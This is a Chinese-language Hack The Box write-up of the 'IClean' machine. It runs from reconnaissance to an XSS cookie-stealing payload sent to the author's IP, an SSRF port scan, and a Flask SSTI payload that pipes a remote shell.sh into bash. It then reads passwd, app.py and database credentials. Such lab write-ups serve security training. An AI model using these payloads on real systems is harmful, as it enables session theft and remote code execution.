HackTheBox - Machine - IClean
MANESEC on 2024-04-07
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
IClean
這是一臺套路很基本的機器,沒有什麽特色。
0x1 Nmap
$ sudo nmap -sS -sC -sV -oA save -p- -vv -T5 --min-rate=1000 10.129.213.71
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2c:f9:07:77:e3:f1:3a:36:db:f2:3b:94:e3:b7:cf:b2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG6uGZlOYFnD/75LXrnuHZ8mODxTWsOQia+qoPaxInXoUxVV4+56Dyk1WaY2apshU+pICxXMqtFR7jb3NRNZGI4=
| 256 4a:91:9f:f2:74:c0:41:81:52:4d:f1:ff:2d:01:78:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJBnDPOYK91Zbdj8B2Q1MzqTtsc6azBJ+9CMI2E//Yyu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.52 (Ubuntu)UDP什麽也沒有。
0x2 80 - WEB XSS to dashboard
只有兩個端口,從80進去看看,會跳轉到 capiclean.htb,所以加入 hosts 文件裏面。
通過whatweb可以知道對面的服務器是python:
$ whatweb http://capiclean.htb/ http://capiclean.htb/ [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[contact@capiclean.htb], HTML5, HTTPServer[Werkzeug/2.3.7 Python/3.10.12], IP[10.129.213.71], JQuery[3.0.0], Python[3.10.12], Script, Title[Capiclean], Werkzeug[2.3.7], X-UA-Compatible[IE=edge]
這樣就不需要那麽高級的字典,隨手掃一下:
$ feroxbuster -u "http://capiclean.htb/" -w /Tools/Wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 5l 22w 189c http://capiclean.htb/logout => http://capiclean.htb/
200 GET 88l 159w 2106c http://capiclean.htb/login
200 GET 3l 50w 1779c http://capiclean.htb/static/images/map-icon.png
200 GET 213l 1380w 11324c http://capiclean.htb/static/js/jquery-3.0.0.min.js
200 GET 3l 39w 1008c http://capiclean.htb/static/images/toggle-icon.png
200 GET 5l 46w 1384c http://capiclean.htb/static/images/search-icon.png
200 GET 154l 399w 6084c http://capiclean.htb/choose
200 GET 3l 56w 2181c http://capiclean.htb/static/images/icon-1.png
200 GET 4l 53w 1995c http://capiclean.htb/static/images/fb-icon.png
200 GET 369l 1201w 9644c http://capiclean.htb/static/js/custom.js
200 GET 193l 579w 8592c http://capiclean.htb/services
200 GET 8l 63w 2400c http://capiclean.htb/static/images/call-icon.png
200 GET 6l 44w 1013c http://capiclean.htb/static/css/owl.theme.default.min.css
200 GET 6l 73w 3248c http://capiclean.htb/static/css/owl.carousel.min.css
200 GET 90l 181w 2237c http://capiclean.htb/quote
200 GET 130l 355w 5267c http://capiclean.htb/about
200 GET 4l 53w 2119c http://capiclean.htb/static/images/twitter-icon.png
200 GET 5l 57w 2262c http://capiclean.htb/static/images/instagram-icon.png
200 GET 15l 110w 7039c http://capiclean.htb/static/images/logo.png
200 GET 8l 53w 2064c http://capiclean.htb/static/images/icon-2.png
200 GET 3l 17w 1061c http://capiclean.htb/static/images/favicon.png
200 GET 183l 564w 8109c http://capiclean.htb/team
200 GET 5l 52w 2215c http://capiclean.htb/static/images/linkden-icon.png
200 GET 446l 1347w 11748c http://capiclean.htb/static/css/responsive.css
200 GET 872l 1593w 16549c http://capiclean.htb/static/css/style.css
200 GET 1l 153w 22994c http://capiclean.htb/static/js/jquery.fancybox.min.js
200 GET 6l 352w 19190c http://capiclean.htb/static/js/popper.min.js
200 GET 162l 931w 80352c http://capiclean.htb/static/images/img-4.png
200 GET 7l 896w 70808c http://capiclean.htb/static/js/bootstrap.bundle.min.js
200 GET 1l 870w 42839c http://capiclean.htb/static/css/jquery.mCustomScrollbar.min.css
200 GET 180l 1125w 84070c http://capiclean.htb/static/images/img-6.png
200 GET 229l 1282w 93801c http://capiclean.htb/static/images/img-5.png
200 GET 5l 478w 45479c http://capiclean.htb/static/js/jquery.mCustomScrollbar.concat.min.js
200 GET 167l 997w 83329c http://capiclean.htb/static/images/img-7.png
200 GET 332l 1920w 144448c http://capiclean.htb/static/images/img-2.png
200 GET 5l 1287w 87088c http://capiclean.htb/static/js/jquery.min.js
200 GET 605l 3945w 299706c http://capiclean.htb/static/images/img-3.png
200 GET 3448l 10094w 89992c http://capiclean.htb/static/js/owl.carousel.js
200 GET 7l 1604w 140421c http://capiclean.htb/static/css/bootstrap.min.css
200 GET 623l 3867w 281026c http://capiclean.htb/static/images/img-1.png
200 GET 18950l 75725w 918708c http://capiclean.htb/static/js/plugin.js
200 GET 349l 1208w 16697c http://capiclean.htb/
302 GET 5l 22w 189c http://capiclean.htb/dashboard => http://capiclean.htb/
405 GET 5l 20w 153c http://capiclean.htb/sendMessage
403 GET 9l 28w 278c http://capiclean.htb/server-status
[####################] - 2m 26633/26633 0s found:45 errors:12
[####################] - 2m 26584/26584 292/s http://capiclean.htb/ 有一個 /sendMessage 值得我注意:
# 不支持GET請求
$ curl -X GET "http://capiclean.htb/sendMessage"
<!doctype html>
<html lang=en>
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>
# 所以用POST請求試試看
$ curl -X POST "http://capiclean.htb/sendMessage"
.....
<h1 class="services_taital"><span>Thank you </span> <img src="/static/images/icon-1.png"> <span style="color: #1f1f1f"></span></h1>
<p class="ipsum_text">Your quote request was sent to our management team. They will reach out soon via email. Thank you for the interest you have shown in our services.</p>
.... 上面的這句話的意思是:您的报价请求已发送给我们的管理团队。他们将很快通过电子邮件与您联系。感谢您对我们的服务感兴趣。
就説明管理員會查看,也就是説會有XSS,現在的問題是前端如何利用這個API,發送的數據有什麽,所以需要去網站觀察一下:
來到網站:
有五個功能,選了 Choose,
有個地方可以提交問卷:


使用smtp 服務器抓了一下,失敗,然後就只能嘗試xss了。

所以嘗試使用burp 截取一下:
你會看到他成功的返回了
一開始使用 <script src="http://xxx/script"></script> 他成功的返回了,但是不加載 mane.js 裏面的内容:
所以我就讓他强制使用 img 的方法來跳轉,這樣就可以得到cookie,可以參考hacktricks的寫法:Retrieve Cookies
payload如下:

service=<img+src%3dx+onerror%3dthis.src%3d"http%3a//10.10.16.15/"%2bbtoa(document.cookie)>&service=<script+src%3d"http%3a//10.10.16.15/script.js"></script>&email=a得到一個cookie:
base64解碼后,使用這個cookie去登錄 /dashboard
0x3 80 - Dashboard
上面這四個地方,Edit Services 不知道有什麽用,下面那兩個估計是給機器人用的。


點擊 Generate Invoice 隨便填寫得到一個 ID 然後去 Generate QR 裏面使用:

用burp截取一下先,
看到了一個很神奇的事情,儅給的是url,然後python會向服務器獲取這個文件然後base64加密后填進來,這樣就可以請求一下内部的東西:
0xFF 嘗試枚舉裏面的東西,不過什麽也沒有
保存請求到文件之後使用ffuf來枚舉:
$ cat ffuf_qr_port
POST /QRGenerator HTTP/1.1
Host: capiclean.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://capiclean.htb
Connection: close
Referer: http://capiclean.htb/QRGenerator
Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhGcTg.DUuCCZWbCSHovP356XNogR5yD5A
Upgrade-Insecure-Requests: 1
invoice_id=0278834419&form_type=scannable_invoice&qr_link=http://capiclean.htb:FUZZ隨手做一個 1到65536的字典然後 ffuf:
$ for x in {1..65535} ; do echo $x >> port.txt; done
$ ffuf -request ffuf_qr_port -request-proto http -w port.txt -fc 500
[Status: 200, Size: 26658, Words: 1315, Lines: 106, Duration: 691ms]
* FUZZ: 80
[Status: 200, Size: 26658, Words: 1315, Lines: 106, Duration: 307ms]
* FUZZ: 3000
[Status: 200, Size: 4478, Words: 1315, Lines: 106, Duration: 497ms]
* FUZZ: 40471
:: Progress: [65535/65535] :: Job [1/1] :: 66 req/sec :: Duration: [0:16:41] :: Errors: 0 ::對服務器隨便寫點東西可以看出來是apache
也就是說 80 是apache2, 3000 是python 的服務器,還有一個 40471 暫時不知道是什麽。
0x4 Flask SSTI to webshell
後來發現,是我想太多了,隨便找一個payload就得到了RCE:
invoice_id=&form_type=scannable_invoice&qr_link={{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('curl+http://10.10.16.15:80/shell.sh|bash')['read']()}}然後看看有什麽用戶:
www-data@iclean:/opt/app$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
consuela:x:1000:1000:consuela:/home/consuela:/bin/bash只有一個用戶,意味著需要尋找 consuela 的密碼,之後看到有一個app.py
www-data@iclean:/opt/app$ ls
app.py static templates
www-data@iclean:/opt/app$ cat app.py
# Database Configuration
db_config = {
'host': '127.0.0.1',
'user': 'iclean',
'password': 'pxCsmnGLckUb',
'database': 'capiclean'
}
if __name__ == '__main__':

app.run(port=3000)看到有數據庫的密碼,使用chisel轉發一下3306,使用dbeaver打開看看裏面有什麽:
有一個加密的密碼:
$ nth -t '0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa'
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
